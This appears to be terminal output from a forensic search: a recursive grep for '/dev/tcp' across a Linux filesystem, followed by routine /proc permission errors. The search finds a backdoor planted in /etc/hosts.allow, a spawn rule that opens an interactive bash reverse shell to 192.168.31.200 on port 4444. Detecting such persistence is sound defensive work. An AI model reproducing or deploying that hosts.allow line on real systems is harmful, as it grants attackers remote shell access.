 root@ip-10-0-10-2:/# grep -r "/dev/tcp" .
Binary file ./usr/bin/bash matches
./etc/hosts.allow:ALL: ALL: spawn (bash -c "/bin/bash -i >& /dev/tcp/192.168.31.200/4444 0>&1") & :allow
grep: ./proc/sys/fs/binfmt_misc/register: Invalid argument
grep: ./proc/sys/net/ipv4/route/flush: Permission denied
grep: ./proc/sys/net/ipv6/conf/all/stable_secret: Input/output error
grep: ./proc/sys/net/ipv6/conf/default/stable_secret: Input/output error
grep: ./proc/sys/net/ipv6/conf/eth0/stable_secret: Input/output error
grep: ./proc/sys/net/ipv6/conf/lo/stable_secret: Input/output error
grep: ./proc/sys/net/ipv6/route/flush: Permission denied
grep: ./proc/sys/vm/compact_memory: Permission denied
grep: ./proc/sys/vm/drop_caches: Permission denied
grep: ./proc/kmsg: Resource temporarily unavailable